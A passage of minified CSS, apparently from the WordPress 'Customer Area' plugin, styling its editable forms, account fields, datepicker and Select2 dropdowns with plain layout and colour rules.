button[type=cancel][disabled],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel],fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:hover{background-color:#fff;border-color:#ebebeb}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel] .badge{color:#fff;background-color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light{background-color:#fff}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light:hover{background-color:#f0f0f0}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark:hover{background-color:#e0e0e0}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button+button{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .cuar-owner-field{margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .cuar-js-formatted-date *{z-index:1000}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields{margin-left:-11px;margin-right:-11px;border-top:1px solid #ebebeb;padding:15px 0}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:after,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:before,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:after,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:after,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:after{clear:both}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:first-child,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:first-child{border-top:none}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-field-label,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-field-label{font-weight:700}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-file img,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-file img{max-height:15px;margin-right:5px}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed embed,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed iframe,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed object,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed embed,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed iframe,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed object{position:absolute;top:0;left:0;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-map,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-map{width:100%;height:400px;border:1px solid #d6d6d6;margin:20px 0}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-map img,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-map img{max-width:inherit}body.customer-area-active .cuar-css-wrapper .cuar-submit-container{background:#f4f3f2;padding:11px;border-top:1px solid #d6d6d6;text-align:right}body.customer-area-active.customer-area .ui-datepicker,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker,body.wp-admin[class^=post-type-cuar_] .ui-datepicker{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1.49;color:#38342f;background:#fff;border-radius:2px;border:1px solid #d6d6d6;-webkit-box-shadow:0 1px 2px hsla(0,0%,100%,.7);box-shadow:0 1px 2px hsla(0,0%,100%,.7);display:none;margin-top:4px;padding:11px;width:240px}body.customer-area-active.customer-area .ui-datepicker,body.customer-area-active.customer-area .ui-datepicker *,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker *,body.wp-admin[class^=post-type-cuar_] .ui-datepicker,body.wp-admin[class^=post-type-cuar_] .ui-datepicker *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body.customer-area-active.customer-area .ui-datepicker select,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker select,body.wp-admin[class^=post-type-cuar_] .ui-datepicker select{background:#f7f7f7;border:1px solid #c4c4c4;color:rgba(0,0,0,.87)}body.customer-area-active.customer-area .ui-datepicker a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker a{text-decoration:none}body.customer-area-active.customer-area .ui-datepicker a:hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker a:hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker a:hover{-moz-transition:color .1s ease-in-out;-o-transition:color .1s ease-in-out;-webkit-transition:color .1s ease-in-out;color:#515151;text-decoration:none;transition:color .1s ease-in-out;outline:0}body.customer-area-active.customer-area .ui-datepicker td:hover a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker td:hover a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker td:hover a{-moz-transition:color .1s ease-in-out;-o-transition:color .1s ease-in-out;-webkit-transition:color .1s ease-in-out;color:#38342f;transition:color .1s ease-in-out;outline:0}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-header,body.customer-area-active.customer-area .ui-datepicker .ui-widget-header,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-header,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-header,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-header,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-header{width:238px;margin:-11px -11px 12px;text-align:center;border-radius:0;background:#fff;color:#38342f;border:0;border-bottom:1px solid #d6d6d6}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-title,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-title,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-title{font-weight:400;padding:5px 8px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-buttonpane,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-buttonpane,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-buttonpane{margin-top:15px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{display:none}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-today>a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-today>a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-today>a{background-color:hsla(0,0%,91.4%,.8224)}body.customer-area-active.customer-area .ui-datepicker .ui-widget-content,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-content,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-content{background-color:#fff;border-color:#d6d6d6}body.customer-area-active.customer-area .ui-datepicker .ui-corner-all,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-corner-all,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-corner-all{display:table}body.customer-area-active.customer-area .ui-datepicker .ui-corner-all:before,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-corner-all:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-corner-all:before{height:100%;display:table-cell;vertical-align:middle;width:100%;display:block}body.customer-area-active.customer-area .ui-datepicker .ui-corner-all.ui-state-hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-corner-all.ui-state-hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-corner-all.ui-state-hover{border-color:#515151}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next span,body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev span,body.customer-area-active.customer-area .ui-datepicker .ui-icon,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next span,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev span,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-icon,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next span,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev span,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-icon{display:none}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next,body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev{-webkit-font-smoothing:antialiased;font-family:FontAwesome;font-style:normal;font-weight:400;width:30px;line-height:19px;height:inherit;display:table-cell;padding:5px 8px;background-color:#f4f3f2;color:#38342f;margin-top:7px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev{float:left;margin-left:2px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev:before,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev:before{content:"\f104"}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next{float:right;margin-right:2px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next:before,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next:before{content:"\f105"}body.customer-area-active.customer-area .ui-datepicker .ui-state-default,body.customer-area-active.customer-area .ui-datepicker .ui-widget-content .ui-state-default,body.customer-area-active.customer-area .ui-datepicker .ui-widget-header .ui-state-default,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-state-default,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-content .ui-state-default,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-header .ui-state-default,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-state-default,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-content .ui-state-default,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-header .ui-state-default{border:1px solid #ebebeb;background:#fff;font-weight:400;color:rgba(65,65,65,.9168);outline:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active.customer-area .ui-datepicker .ui-state-active,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-state-active,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-state-active{background:#595959;color:#d0cfcf;border:1px solid #444}body.customer-area-active.customer-area .ui-datepicker .ui-state-highlight,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-state-highlight,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-state-highlight{border:1px solid #444;color:#38342f}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar{table-layout:fixed;width:100%}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar th,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar th,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar th{padding:4px 0;text-align:center}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar td,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar td,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar td{-moz-transition:background-color .1s ease-in-out,color .1s ease-in-out;-o-transition:background-color .1s ease-in-out,color .1s ease-in-out;-webkit-transition:background-color .1s ease-in-out,color .1s ease-in-out;border-radius:2px;padding:1px;text-align:center;transition:background-color .1s ease-in-out,color .1s ease-in-out}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar td:hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar td:hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar td:hover{background-color:#595959;color:#d0cfcf;cursor:pointer}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar td a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar td a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar td a{text-decoration:none;display:block}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover{background-color:#fff;cursor:default}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-current-day,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-current-day,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-current-day{background-color:#595959}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-current-day a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-current-day a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-current-day a{color:#d0cfcf}body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev{font-family:dashicons}body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev:before{content:"\f341"}body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next:before{content:"\f345"}body.customer-area-active .cuar-css-wrapper .select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--single{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--single .select2-selection__clear{position:relative}body.customer-area-active .cuar-css-wrapper .select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .select2-container .select2-search--inline{float:left}body.customer-area-active .cuar-css-wrapper .select2-container .select2-search--inline .select2-search__field{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;outline:0;-webkit-box-shadow:none;box-shadow:none;font-size:100%;margin:7px 0 0 3px;padding:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper .select2-dropdown{background-color:#f7f7f7;border:1px solid #c4c4c4;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}body.customer-area-active .cuar-css-wrapper .select2-results{display:block}body.customer-area-active .cuar-css-wrapper .select2-results__options{list-style:none;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body.customer-area-active .cuar-css-wrapper .select2-results__option[aria-selected]{cursor:pointer}body.customer-area-active .cuar-css-wrapper .select2-container--open .select2-dropdown{left:0}body.customer-area-active .cuar-css-wrapper .select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown{display:block;padding:4px}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown .select2-search__field{padding:4px;width:100%;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown.select2-search--hide{display:none}body.customer-area-active .cuar-css-wrapper .select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}body.customer-area-active .cuar-css-wrapper .select2-container,body.customer-area-active .cuar-css-wrapper .select2-container *{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .select2-container ol,body.customer-area-active .cuar-css-wrapper .select2-container ul{list-style:none}body.customer-area-active .cuar-css-wrapper .select2-container li{margin-left:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection__rendered{display:block;width:100%;height:auto;min-height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f7f7f7;background-image:none;border:1px solid #c4c4c4;border-radius:0;margin:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection__rendered>.select2-selection__clear+.select2-search.select2-search--inline,body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection__rendered>li.select2-search.select2-search--inline:first-child{min-width:100%}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single{background-color:transparent;border:0;border-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single:focus{outline:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow{height:100%;line-height:inherit;position:absolute;top:0;right:0;width:20px;border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:rgba(0,0,0,.87) transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection--single{background-color:#f0f0f0;cursor:default}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #38342f;border-width:0 4px 5px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple{background-color:transparent;border:0;border-radius:0;cursor:text}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;padding-top:5px;padding-bottom:5px;padding-right:10px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:hsla(0,0%,54.9%,.935);margin-top:5px;float:left}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-bottom:5px;display:none}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#d0cfcf;background-color:#595959;border:1px solid #444;border-radius:2px;cursor:default;float:left;margin-right:5px;margin-top:1px;margin-bottom:1px;padding:2px 5px 1px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#d0cfcf;cursor:pointer;display:inline-block;font-weight:700;height:auto;margin-right:2px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#acacab}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--focus .select2-selection--multiple{border:0;outline:0}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#f0f0f0;cursor:default}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--dropdown .select2-search__field{background:#f7f7f7;border:1px solid #c4c4c4}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--inline{margin:0;width:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--inline .select2-search__field{width:auto;min-width:100%;font-size:100%;margin:4px 0;padding:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[role=group]{padding:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-disabled=true]{color:#a3a3a3}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-selected=true]{background-color:#e3e3e3}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option{padding-left:1em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container .select2-selection--single .select2-selection__rendered{color:#d0cfcf;border-color:#444;background-color:#595959}body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container .select2-selection__arrow b{border-top-color:#444}body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#444}body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container .select2-selection--single .select2-selection__rendered{color:#cfe2cf;border-color:#449d48;background-color:#55b559}body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container .select2-selection__arrow b{border-top-color:#449d48}body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#449d48}body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container .select2-selection--single .select2-selection__rendered{color:#c0e1f0;border-color:#0398db;background-color:#0ab1fc}body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container .select2-selection__arrow b{border-top-color:#0398db}body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#0398db}body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container .select2-selection--single .select2-selection__rendered{color:rgba(65,51,10,.9168);border-color:#ecb100;background-color:#ffc516}body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container .select2-selection__arrow b{border-top-color:#ecb100}body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#ecb100}body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container .select2-selection--single .select2-selection__rendered{color:#f1d1c7;border-color:#ff4409;background-color:#ff6331}body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container .select2-selection__arrow b{border-top-color:#ff4409}body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#ff4409}body.customer-area-active 